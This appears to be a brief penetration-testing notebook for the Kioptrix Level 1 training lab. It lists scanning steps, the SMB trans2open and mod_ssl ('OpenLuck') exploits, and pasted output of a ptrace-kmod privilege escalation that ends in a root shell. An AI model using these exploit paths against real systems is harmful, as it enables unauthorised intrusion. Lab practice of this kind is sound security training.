 Assessment Notes
Kioptrix (192.168.57.134)
nmap
22
80/443
Nikto
139
Exploitation
SMB - trans2open
80 - modssl
Post Exploitation
Shadow file
Findings
Default Web Page - Apache
Information Disclosure
Undetected Malicious Activity
Trash
Title Created time Modified time
80 - modssl 11:05 PM 11:07 PM
03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1
OpenLuck - 192.168.57.134